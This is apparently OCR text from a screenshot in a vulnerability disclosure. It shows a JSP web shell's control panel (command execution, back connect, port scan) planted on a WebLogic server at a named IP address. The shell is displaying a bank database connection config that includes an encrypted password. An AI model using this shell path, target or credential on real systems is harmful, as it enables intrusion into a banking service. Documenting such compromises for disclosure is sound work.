 106.120.172.66:8001/shell/app2.jsp
106.120.172.66:8001 (8.8.8.8)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Ma
Create / Edit File »
Current File (import new file name and new file)
/home/weblogic/Oracle/Middleware/user_projects/domains/eciticdomain/config/jdbc/ebank_ds-jdbc.xml
File Content
i="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.oracle.com/weblogic/j
dbc-data-source http://xmlns.oracle.com/weblogic/jdbc-data-source/1.0/jdbc-data-source.xsd">
<name>ebank_ds</name>
<jdbc-driver-params>
<url>jdbc:oracle:thin:@ </url>
<driver-name>oracle.jdbc.driver.OracleDriver</driver-name>
<properties>
<property>
<name>user</name>
<value> </value>
</property>
</properties>
<password-encrypted>{AES}BQj/3iKR3PeAZSUbZhgUjZPa2eizaSvsxyRqMGQlazA=</password-encrypted>
</jdbc-driver-params>
<jdbc-connection-pool-params>
<test-table-name>SQL SELECT 1 FROM DUAL</test-table-name>
</jdbc-connection-pool-params>
<jdbc-data-source-params>
<jndi-name>jdbc/ebank_ds</jndi-name>
<row-prefetch>false</row-prefetch>
<stream-chunk-size>256</stream-chunk-size>
<global-transactions-protocol>TwoPhaseCommit</global-transactions-protocol>
</jdbc-data-source-params>
</jdbc-data-source>
Submit Back
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org